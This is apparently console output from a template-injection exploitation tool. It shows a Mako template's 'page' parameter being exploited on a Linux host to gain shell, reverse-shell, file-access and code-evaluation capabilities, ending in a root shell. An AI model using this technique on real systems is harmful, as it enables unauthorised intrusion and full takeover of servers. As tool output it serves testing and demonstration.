 Body parameter: page
Engine: Mako
Injection: *
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $ whoami
root
posix-linux $